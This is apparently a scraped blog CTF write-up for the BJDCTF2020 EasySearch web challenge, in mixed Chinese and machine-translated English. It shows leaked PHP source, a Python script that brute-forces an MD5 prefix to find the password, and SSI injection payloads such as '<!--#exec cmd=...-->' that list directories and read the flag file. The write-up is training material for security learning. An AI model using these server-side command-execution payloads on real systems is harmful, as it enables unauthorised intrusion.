当前位置:网站首页>[BJDCTF2020] EasySearch
[BJDCTF2020] EasySearch
2022-08-05 04:00:00 【pakho_C】
[BJDCTF2020]EasySearch
一个登陆页面,A weak password was tried 爆破 注入无果
扫描目录发现index.php.swp
<?php
ob_start();
function get_hash(){
$chars = '[email protected]#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = ' *** *** <h1>Hello,'.$_POST['username'].'</h1> *** ***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>
代码审计:
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
Just the passwordmd5值的前6位为6d0bc1即可登陆成功
See the cracking password script:
import hashlib
for i in range(1000000000):
a = hashlib.md5(str(i).encode('utf-8')).hexdigest()#Get summary value
if a[0:6] == '6d0bc1':
print("find password!"+str(i))
break

得到密码为 2020666
接着看到shtml页面
SSIinject reference:SSI注入
One is generated in the codeshtml页面,Unable to view after login,Capture packets and observe returned packets:
访问该页面:
Get login information
这里用到shtml,HTML是静态的,而shtml基于SSI技术,当有服务器端可执行脚本时被当作一种动态编程语言,所以可以注入,也可以用来远程命令执行.
它的注入格式是这样的:<!--#exec cmd="命令"-->
所以只需要将username设置为payload即可
First probe the root directory:<!--#exec cmd="ls /"-->

根目录没有,Then view the current directory:<!--#exec cmd="ls"-->
也没有
查看上级目录:<!--#exec cmd="ls ../"-->
找到flag文件
查看flag:username=<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2"-->&&password=2020666
边栏推荐
- [Geek Challenge 2019]FinalSQL
- 【8.3】代码源 - 【喵 ~ 喵 ~ 喵~】【树】【与】
- mutillidae下载及安装
- Summary of common methods of arrays
- You may use special comments to disable some warnings. 报错解决的三种方式
- Redis key basic commands
- The most comprehensive exam questions for software testing engineers in 2022
- 大佬们,我注意到mysql cdc connector有参数scan.incremental.sna
- [SWPU2019]Web1
- Shell script: for loop and the while loop
猜你喜欢
随机推荐
The most effective seven performance testing techniques of software testing techniques
2022-08-04T17:50:58.296+0800 ERROR Announcer-3 io.airlift.discovery.client.Announcer appears after successful startup of presto
Growth-based checkerboard corner detection method
日志导致线程Block的这些坑,你不得不防
第一次性能测试实践,有“亿”点点紧张
关于#SQL#的迭代、父子结构查询问题,如何解决?
Queue Topic: Recent Requests
MRTK3 develops Hololens application - gesture drag, rotate, zoom object implementation
【 8.4 】 source code - [math] [calendar] [delete library 】 【 is not a simple sequence (Bonus) 】
How do newcomers get started and learn software testing?
冰蝎V4.0攻击来袭,安全狗产品可全面检测
Static method to get configuration file data
UE4 通过与其它Actor互动开门
Paparazzi: Surface Editing by way of Multi-View Image Processing
炎炎夏日教你利用小米智能家居配件+树莓派4接入Apple HomeKit
商业智能BI业务分析思维:现金流量风控分析(一)营运资金风险
C+ +核心编程
[MRCTF2020]PYWebsite
Call Alibaba Cloud oss and sms services
token、jwt、oauth2、session解析
![[Geek Challenge 2019]FinalSQL](/img/e4/0c8225ef7c5e7e5bdbaac2ef6fc867.png)